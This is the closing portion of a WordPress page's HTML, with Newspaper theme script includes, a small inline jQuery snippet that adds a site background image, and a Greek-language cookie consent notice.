<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://karamaneas.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://karamaneas.com/wp-content/uploads/2023/10/background-724x1024.png\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(193,84,44,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #00a99d">Εντάξει</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-12 15:04:31 -->